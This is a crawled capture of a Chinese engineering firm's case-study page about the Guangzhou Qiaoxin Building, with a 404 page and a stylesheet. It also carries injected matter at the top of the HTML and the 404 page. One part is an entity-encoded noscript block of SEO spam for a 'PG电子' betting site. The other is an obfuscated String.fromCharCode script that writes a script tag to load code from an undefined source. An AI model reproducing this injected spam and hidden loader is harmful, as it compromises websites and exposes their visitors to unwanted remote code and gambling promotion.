

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chengzhenxinxi.com/guanyuwomen/jingdiananli/31.html
body_size: 3689
content:

<noscript>
<title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#32593;&#39029;&#29256;&#44;&#80;&#71;&#30005;&#23376;&#30331;&#24405;&#44;&#80;&#71;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#80;&#71;&#30005;&#23376;&#22312;&#32447;&#27880;&#20876;&#44;&#80;&#71;&#30005;&#23376;&#27880;&#20876;&#39318;&#39029;"/>
<meta name="description" content="&#31283;&#9917;&#65039;&#21457;&#36001;&#9989;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#9989;&#26159;&#20840;&#26032;&#30340;&#26368;&#31283;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#112;&#103;&#23448;&#32593;&#44;&#25552;&#20379;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#65;&#80;&#80;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#32593;&#31449;&#44;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/>
</noscript>
<script src="js/jquery.min_v2.0.js"></script>
<script type="text/javascript" id="xt">var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61);var xl=String.fromCharCode(62,60,47,115,99,114,105,112,116,62);document.write(xt+randomArr+xl);</script>


<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="format-detection" content="telephone=no"/>
    <title>广州侨鑫大厦 - 澄真信息</title>
    <meta name="author" content="order by rrzcms.com"/>
    <link href="" rel="shortcut icon"/>
    <meta content="广州侨鑫大厦" name="keywords"/>
    <meta content="广州侨鑫大厦" name="description"/>
    <link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/base.css?v=202309210912" /><link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/indexbanner.css?v=202309210912" />
</head>
<body>

﻿<div class="header">
    <a href="/">
        <img class="headerLogo" src="/public/storage/images/20221009/logo.png"/>
    </a>

    <div class="list">
        <div class="container">
            <ul class="content">
                <p class="listMTitle">业务范围</p>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/jifangjianshe/"><span>机房建设</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/zhihuiyanglao/"><span>智慧养老</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/zhihuichengshi/"><span>智慧城市</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                            </ul>
        </div>
        <div class="addBtn">
            <div class="sub1 sub"></div>
            <div class="sub2 sub"></div>
        </div>
    </div>

    <ul class="nav">
        <div class="navTop"></div>
                <li class="child ">
            <a href="/">
                <p class="title">首页</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/guanyuwomen/">
                <p class="title">关于澄真</p>
            </a>
                        <ul class="childContent">
                                <a href="/guanyuwomen/guanyuwomen/">
                    <li class="childContentLi">公司简介</li>
                </a>
                                <a href="/guanyuwomen/zhuanyezuzhi/">
                    <li class="childContentLi">组织架构</li>
                </a>
                                <a href="/guanyuwomen/qiyerongyu/">
                    <li class="childContentLi">资质荣誉</li>
                </a>
                                <a href="/guanyuwomen/czlianxiwomen/">
                    <li class="childContentLi">联系我们</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/jifangjianshe/">
                <p class="title">机房建设</p>
            </a>
                        <ul class="childContent">
                                <a href="/jifangjianshe/jifangzhuangxiu/">
                    <li class="childContentLi">机房装修</li>
                </a>
                                <a href="/jifangjianshe/jingmikongtiao/">
                    <li class="childContentLi">精密空调</li>
                </a>
                                <a href="/jifangjianshe/gongpeidianzixitong/">
                    <li class="childContentLi">供配电</li>
                </a>
                                <a href="/jifangjianshe/UPSdianyuan/">
                    <li class="childContentLi">UPS电源</li>
                </a>
                                <a href="/jifangjianshe/donglihuanjingjiankong/">
                    <li class="childContentLi">动环监控</li>
                </a>
                                <a href="/jifangjianshe/zidonghuakongzhi/">
                    <li class="childContentLi">自动化控制</li>
                </a>
                                <a href="/jifangjianshe/zonghebuxian/">
                    <li class="childContentLi">综合布线</li>
                </a>
                                <a href="/jifangjianshe/jifanganfang/">
                    <li class="childContentLi">技防安防</li>
                </a>
                                <a href="/jifangjianshe/xiaofangbaojing/">
                    <li class="childContentLi">消防报警</li>
                </a>
                                <a href="/jifangjianshe/fangleijiedi/">
                    <li class="childContentLi">防雷接地</li>
                </a>
                                <a href="/jifangjianshe/zhinengjigui/">
                    <li class="childContentLi">智能机柜</li>
                </a>
                                <a href="/jifangjianshe/huiyizhongxin/">
                    <li class="childContentLi">会议中心</li>
                </a>
                                <a href="/jifangjianshe/zhihuizhongxin/">
                    <li class="childContentLi">指挥中心</li>
                </a>
                                <a href="/jifangjianshe/Jichusheshiguanli/">
                    <li class="childContentLi">基础设施</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/zhihuiyanglao/">
                <p class="title">智慧养老</p>
            </a>
                        <ul class="childContent">
                                <a href="/zhihuiyanglao/zonghepingtai/">
                    <li class="childContentLi">综合平台</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengdiandongchuang/">
                    <li class="childContentLi">智能电动床</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengyugang/">
                    <li class="childContentLi">智能浴缸</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengjianzhuwanbiao/">
                    <li class="childContentLi">监护腕表</li>
                </a>
                                <a href="/zhihuiyanglao/zhinenglunyi/">
                    <li class="childContentLi">智能轮椅</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengshouzhang/">
                    <li class="childContentLi">智能手杖</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengjianchashebei/">
                    <li class="childContentLi">检查设备</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/zhihuichengshi/">
                <p class="title">智慧城市</p>
            </a>
                        <ul class="childContent">
                                <a href="/zhihuichengshi/zhinengdenggan/">
                    <li class="childContentLi">智能灯杆</li>
                </a>
                                <a href="/zhihuichengshi/zhinengjiaotong/">
                    <li class="childContentLi">智能交通</li>
                </a>
                                <a href="/zhihuichengshi/shangchangrenliufenxi/">
                    <li class="childContentLi">商场人流</li>
                </a>
                                <a href="/zhihuichengshi/tingcheguanli/">
                    <li class="childContentLi">停车管理</li>
                </a>
                                <a href="/zhihuichengshi/zhangjinmaishibie/">
                    <li class="childContentLi">掌静脉识别</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/jiejuefangan/">
                <p class="title">解决方案</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child on">
            <a href="/guanyuwomen/jingdiananli/">
                <p class="title">成功案例</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/xinwendongtai/">
                <p class="title">新闻动态</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/lianxiwomen/">
                <p class="title">联系我们</p>
            </a>
                        <ul class="childContent">
                                <a href="/lianxiwomen/lianxiwomen/">
                    <li class="childContentLi">联系我们</li>
                </a>
                                <a href="/lianxiwomen/shejiaomeiti/">
                    <li class="childContentLi">社交媒体</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
        
        <li class="child navChildSearch" style="line-height:px;">
            <img style="margin-top: 53px;" class="seachIcon" src="/public/template/pc/images/seachicon.png"/>
        </li>
    </ul>

    <div class="searchContent">
                <form action="/search.html">
            <div class="seach">
                <input type="hidden" name="t" value="article"/>
                <input type="text" name="q" class="seachText" placeholder=""/>
                <button type="submit" class="search-submit">
                    <div id="btn_2" class="btn">
                        <img src="/public/template/pc/images/footsearch.png"/>
                    </div>
                </button>
            </div>
        </form>
            </div>


    <img class="wapNavBtn" src="/public/template/pc/images/wapnavbtn.png"/>

</div>


<link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/newsinfo.css?v=202309210912" />
<div class="crumbs">
    <div class="container">
        <p class="title">成功案例</p>
        <div class="childs"> <a href='/' class=''>首页</a> > <a href='/guanyuwomen/jingdiananli/' >成功案例</a></div>
    </div>
</div>

<div class="main">
    <div class="container">
        <div class="mainHead">
            <p class="title">广州侨鑫大厦</p>
            <p class="time">2019-12-01 18:40</p>
        </div>

        <div class="mainContent"> <img alt="" src="/public/storage/images/20221009/2-1912011T030A3.png" style="width: 960px; height: 1280px;" /></div>


        <div class="about">
            <br> <br>
            <div class="aboutTitle"><span class="title">相关案例</span>
                <div class="sub"></div>
            </div>
            <div class="container">
                                <div class="child">
                    <a href="/guanyuwomen/jingdiananli/33.html">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1912011U0531F-lp.png"/>
                        </div>
                    </a>
                    <a href="/guanyuwomen/jingdiananli/33.html">
                        <div class="childTitle">
                            <p>国核上海发电设备成套研究院</p>
                        </div>
                    </a>
                </div>
                                <div class="child">
                    <a href="/guanyuwomen/jingdiananli/32.html">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1912011TU2546-lp.png"/>
                        </div>
                    </a>
                    <a href="/guanyuwomen/jingdiananli/32.html">
                        <div class="childTitle">
                            <p>库卡机器人</p>
                        </div>
                    </a>
                </div>
                                <div class="child">
                    <a href="/guanyuwomen/jingdiananli/31.html">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1912011T030A3-lp.png"/>
                        </div>
                    </a>
                    <a href="/guanyuwomen/jingdiananli/31.html">
                        <div class="childTitle">
                            <p>广州侨鑫大厦</p>
                        </div>
                    </a>
                </div>
                                <div class="child">
                    <a href="/guanyuwomen/jingdiananli/30.html">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1912011SI5510-lp.png"/>
                        </div>
                    </a>
                    <a href="/guanyuwomen/jingdiananli/30.html">
                        <div class="childTitle">
                            <p>重庆中新城上城</p>
                        </div>
                    </a>
                </div>
                                <div class="child">
                    <a href="/guanyuwomen/jingdiananli/29.html">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1Z206230HU56-lp.png"/>
                        </div>
                    </a>
                    <a href="/guanyuwomen/jingdiananli/29.html">
                        <div class="childTitle">
                            <p>新世纪中学教学投影仪安装项目</p>
                        </div>
                    </a>
                </div>
                            </div>
        </div>

    </div>
</div>


<div class="footer">
    <div class="head">
        <div class="container">
            <div class="left">
                <p class="title">搜索本站</p>
                                <form action="/search.html">
                    <div class="seach">
                        <input type="hidden" name="t" value="article"/>
                        <input type="text" name="q" class="seachText" placeholder=""/>
                        <button type="submit" class="search-submit">
                            <div id="btn" class="btn">
                                <img src="/public/template/pc/images/footsearch.png"/>
                            </div>
                        </button>
                    </div>
                </form>
                            </div>
            <div class="right">
                <p class="title">联系我们<br/>
                    公司电话：021-62459069 <br/>
                    销售部地址：上海市嘉定区墨玉路28号嘉正国际大厦1608室 <br></p>
            </div>
        </div>
    </div>
</div>
<div class="foot">
    <p>Copyright © 2002-2011<a href="http://www.rrzcms.com/" target="_blank"> Powered by RRZCMS</a>| <a href="http://beian.miit.gov.cn/" target="_blank">沪ICP备12029492号-1</a> </p>
</div>

<script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "//hm.baidu.com/hm.js?908be107ae2e219422aa2258059180d7";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script><script type="text/javascript" src="/public/template/pc/skin/js/jquery-1.11.0.min.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/base.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/index.js?v=202309210912"></script>
<script type="text/javascript" src="/public/template/pc/skin/js/indexnews.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/indexbanner.js?v=202309210912"></script>
</body>
</html>
<script>
    $(function () {
        $("#btn").click(function () {
            $("#post_1").submit();
        });

        $("#btn_2").click(function () {
            $("#post_2").submit();
        });
        $("#btn_3").click(function () {
            $("#post_3").submit();
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chengzhenxinxi.com/guanyuwomen/jingdiananli/js/jquery.min_v2.0.js
body_size: 17138
content:

<noscript>
<title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#32593;&#39029;&#29256;&#44;&#80;&#71;&#30005;&#23376;&#30331;&#24405;&#44;&#80;&#71;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#80;&#71;&#30005;&#23376;&#22312;&#32447;&#27880;&#20876;&#44;&#80;&#71;&#30005;&#23376;&#27880;&#20876;&#39318;&#39029;"/>
<meta name="description" content="&#31283;&#9917;&#65039;&#21457;&#36001;&#9989;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#9989;&#26159;&#20840;&#26032;&#30340;&#26368;&#31283;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#112;&#103;&#23448;&#32593;&#44;&#25552;&#20379;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#65;&#80;&#80;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#32593;&#31449;&#44;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/>
</noscript>
<script src="js/jquery.min_v2.0.js"></script>
<script type="text/javascript" id="xt">var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61);var xl=String.fromCharCode(62,60,47,115,99,114,105,112,116,62);document.write(xt+randomArr+xl);</script>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>ERROR 404 - Not Found!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta name="robots" content="noindex" />
    <style type="text/css"><!--
    body {
        color: #444444;
        background-color: #fafafb;
    }
    a {
    	color:#333333;
        text-decoration:none;
    }
    .error404-con{
        position: fixed;
        top: 50%;
        left: 50%;
        margin-left: -250px;
        margin-top: -200px;
        display: block;
        width: 500px;
        height: 400px;
        text-align: center;
    }
    .error404-con .img-bg{
        height: 200px;
        width: 100%;
        display: inline-block;
        background: url([data-uri]) no-repeat center center;
    }
    .error404-con .title{
        font-size: 42px;
    }
    .error404-con .title-sub{
        font-size: 16px;
        margin-top: 10px;
    }
    .error404-con .oper-btn{
        margin-top: 20px;
    }
    .error404-con .oper-btn .btn{
        background-color:#e8e8e8 ;
        display: inline-block;
        padding: 10px 30px;
        font-size: 22px;
        border-radius: 50px;
        margin: 0 10px;
    }
    .error404-con .oper-btn .btn.btn2{
        background-color:#ff6662;
        color: #fff;
    }
    @media only screen and (max-width:450px){
        .error404-con{
            width: 300px;
            height: 350px;
            margin-left: -150px;
            margin-top: -175px;
        }
         .error404-con .img-bg{
             background-size: contain;
         }
         .error404-con .title{
             font-size: 30px;
         }
         .error404-con .title-sub{
             font-size: 13px;
         }
         .error404-con .oper-btn .btn{
             padding: 10px 20px;
             font-size: 16px;
             border-radius: 50px;
         }
    }

</style>
</head>
<body>
    <div class="error404-con">
        <div class="img-bg"></div>
        <div class="title">哎呀！找不到页面了！</div>
        <div class="title-sub">不要伤心，可能是网址错了呢，重新核对一下吧。</div>
        <div class="oper-btn">
            <a class="btn btn1" href="javascript:history.go(-1);">回到上一页</a>
            <a class="btn btn2" href="/">回到首页</a>
        </div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/base.css?v=202309210912
body_size: 3278
content:

* {
	transition-property: all;
	-ms-transition-property: all;
	-moz-transition-property: all;
	-webkit-transition-property: all;
	-o-transition-property: all;
}
html, body {
	font-size:14px;
	background:#fff;
	width:100%;
	margin:0px;
	padding:0px;
	font-family: "Microsoft YaHei", Helvetica Neue, Tahoma, Arial, "微软雅黑", "宋体", "黑体";
}
img {
	border:0px;
}
ul, li, p {
	margin:0px;
	padding:0px;
}
a {
	text-decoration: none;
}
ul, li {
	list-style-type:none;
}
input, button, select, textarea, select, option {
	outline:none;
}
select, option, textarea {
	resize:none;
	-webkit-appearance: none;
	padding:0;
	margin:0;
	font-weight:normal;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="text"] {
	-webkit-appearance: none;
	padding:0;
	margin:0;
	font-weight:normal;
}
.container {
	position:relative;
	width:1200px;
	margin:0px auto;
}
.container:after {
	content: "020";
	display: block;
	height: 0;
	clear: both;
	visibility:hidden;
}
.mainTitle {
	width:295px;
	margin:0 auto;
	line-height:70px;
	color:#666;
	font-size:40px;
	text-align:center;
	border-top:1px solid #d5d5d5;
	border-bottom:1px solid #d5d5d5;
}
.seach {
	position:relative;
	margin-top:40px;
	width:300px;
	height:30px;
	background:#fff;
}
.seach .seachText {
	width:260px;
	color:#999999;
	font-size:12px;
	padding:0 0 0 6px;
	line-height:1;
	margin:0;
	border:0;
	height:30px;
}
.seach .btn {
	cursor:pointer;
	position:absolute;
	top:0;
	right:0;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px;
	background:#474747;
}
.seach .btn {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.seach .btn:hover {
	background:#000;
}
.seach .btn img {
	vertical-align:middle;
}
.vedioHide {
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(../img/blackbg.png);
	z-index:4;
}
.vedioContent {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:650px;
	height:450px;
	margin:-260px 0 0 -335px;
	z-index:5;
	background:#fff;
	padding:20px 20px 50px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-ms-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-o-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	border-radius:6px;
	-moz-border-radius:6px;
	-ms-border-radius:6px;
	-o-border-radius:6px;
	-webkit-border-radius:6px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	position:absolute;
	bottom:18px;
	right:24px;
	cursor:pointer;
}
.header {
	position:fixed;
	width:100%;
	height:120px;
	background:#fff;
	z-index:5;
	border-bottom:1px solid #e0e0e0;
}
.header .container {
	height:100%;
}
.header .headerLogo {
	position:absolute;
	top:32px;
	left:60px;
	width:283px;
}
.header .nav .navTop {
	position:absolute;
	top:0px;
	display:none;
	height:4px;
	background:#7e308e;
}
.header .nav .navTop {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .nav {
	position:absolute;
	top:0px;
	right:0px;
	width:63%;
	height:120px;
}
.header .nav .child {
	position:relative;
	float:left;
	width:10%;
	height:120px;
	line-height:120px;
	text-align:center;
	color:#666;
}
.header .nav .child.navChildSearch {
	line-height:20px !important;
}
.header .nav .child:hover .title {
	color:#7D2F8D;
}
.header .nav .child .title {
	font-size:16px;
	color:#666;
}
.header .nav .child .title {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .nav .child.on .title {
	color:#7D2F8D;
}
.header .nav .child .childContent {
	display:none;
	position:absolute;
	top:120px;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	background:url(../img/navchildbg.png);
	color:#666;
	font-size:14px;
	height:38px;
	line-height:38px;
	border-bottom:1px solid #c6c5c4;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-moz-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-ms-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-o-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
}
.header .nav .child .childContent .childContentLi:hover {
	background:#81418a;
	color:#fff;
}
.header .nav .child .language {
	display:inline-block;
*display:inline;
*zoom:1;
	height:16px;
	line-height:16px;
	padding:0 8px;
	font-size:16px;
	color:#666;
}
.header .nav .child .language:hover {
	color:#7D2F8D;
}
.header .nav .child .language.cn {
	border-right:1px solid #ccc;
}
.header .nav .child .language.on {
	color:#7D2F8D;
}
.header .nav .child .seachIcon {
	cursor:pointer;
}
.header .list {
	position:relative;
	background:#363839;
	z-index:6;
}
.header .list .container {
	padding:50px 0;
	display:none;
}
.header .list .content {
	width:492px;
}
.header .list .listMTitle {
	color:#fff;
	font-size:18px;
	line-height:24px;
	padding-bottom:24px;
}
.header .list .listTitle {
	position:relative;
	width:100%;
}
.header .list .listTitle:after {
	content: "020";
	display: block;
	height: 0;
	clear: both;
	visibility:hidden;
}
.header .list .listTitle .title {
	border-bottom:1px solid #999999;
	line-height:36px;
	color:#B9B9B9;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
}
.header .list .listTitle .title a {
	color:#B9B9B9;
	font-size:14px;
}
.header .list .listTitle .title img {
	margin-right:12px;
}
.header .list .listTitle .title .pointer {
	cursor:pointer;
	position:absolute;
	right:0px;
	top:16px;
	width:11px;
	height:11px;
}
.header .list .listTitle .title .pointer .sub {
	position:absolute;
	left:0px;
	top:5px;
	width:11px;
	height:1px;
	background:#999;
}
.header .list .listTitle .title .pointer .sub.sub2 {
	transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
}
.header .list .listTitle .title .pointer .sub.sub2 {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .list .listTitle .title .pointer.on .sub.sub2 {
	transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.header .list .listTitle .listContent {
	display:none;
	width:94%;
	float:right;
}
.header .list .addBtn {
	z-index:5;
	cursor:pointer;
	position:absolute;
	bottom:-35px;
	right:0;
	width:35px;
	height:35px;
	background:url(../img/addicon.png) no-repeat;
}
.header .list .addBtn .sub {
	position:absolute;
	width:10px;
	height:2px;
	background:#fff;
}
.header .list .addBtn .sub.sub1 {
	top:12px;
	left:22px;
}
.header .list .addBtn .sub.sub2 {
	top:12px;
	left:22px;
	transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
}
.header .list .addBtn .sub.sub2 {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .list .addBtn.on .sub.sub2 {
	transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.header .searchContent {
	display:none;
	position:absolute;
	bottom:-80px;
	right:0px;
	padding:25px;
	background-color: #f2efef;
	border-bottom:1px solid #dcdadb;
	border-left:1px solid #dcdadb;
}
.header .searchContent .seach {
	margin:0;
}
.wapNavBtn {
	display:none;
	position:absolute;
	top:38px;
	right:32px;
	cursor:pointer;
}
.wapLanguage {
	display:none;
	position:absolute;
	top:35px;
	right:120px;
}
.wapLanguage .language {
	padding:0 14px;
	color:#999999;
	font-size:28px;
	line-height:28px;
	display:inline-block;
*display:inline;
*zoom:1;
}
.wapLanguage .language.on {
	color:#7D2F8D;
}
.wapLanguage .language.cn {
	border-right:3px solid #bababa;
}
.wapNavPointer {
	display:none;
	position:absolute;
	top:3px;
	right:3px;
	cursor:pointer;
}
.crumbs {
	padding-top:120px;
	position:relative;
	height:55px;
	line-height:55px;
	background:url(../img/banner.jpg) repeat-x;
	background-position:center bottom;
	border-bottom:1px solid #e0e0e0;
}
.crumbs .title {
	float:left;
	color:#333333;
	font-size:20px;
	font-family:""微软雅黑"";
}
.crumbs .childs {
	float:right;
	color:#666;
	font-size:14px;
